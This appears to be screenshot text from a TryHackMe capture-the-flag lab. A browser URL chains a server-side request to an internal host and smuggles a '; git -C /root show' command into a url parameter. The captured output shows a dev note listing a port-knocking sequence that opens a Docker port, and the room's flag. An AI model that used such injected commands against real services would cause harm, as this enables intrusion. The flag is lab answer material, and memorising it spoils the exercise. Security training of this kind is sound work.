 10.10.148.8/api/exif?url=http://api-dev-backup:8080/exif?url=; git -C /root show a3d30a7d0510dc6565ff931
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Fir
commit a3d30a7d0510dc6565ff9316e3fb84434916dee8
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
    Added the flag and dev notes
diff --git a/dev-note.txt b/dev-note.txt
new file mode 100644
index 0000000..89dcd01
--- /dev/null
+++ b/dev-note.txt
@@ -0,0 +1,9 @@
+Hey guys,
+
+I got tired of losing the ssh key all the time so I setup a way to open up the docker for remote admin.
+
+Just knock on ports 42, 1337, 10420, 6969, and 63000 to open the docker tcp port.
+
+Cheers,
+
+Hydra
\ No newline at end of file
diff --git a/flag.txt b/flag.txt
new file mode 100644
index 0000000..aae8129
--- /dev/null
+++ b/flag.txt
@@ -0,0 +1,3 @@
+You found the root flag, or did you?
+
+THM{0cb4b947043cb5c0486a454b75a10876}
\ No newline at end of file